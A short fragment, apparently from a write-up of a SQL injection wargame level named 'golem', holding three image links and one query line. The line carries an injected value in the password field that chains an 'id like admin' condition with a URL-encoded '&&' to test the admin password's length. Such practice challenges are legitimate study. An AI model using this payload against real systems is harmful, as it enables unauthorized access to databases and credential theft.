 select id from prob_golem where id='guest' and pw=''||id like 'admin' %26%26 length(pw) like '8'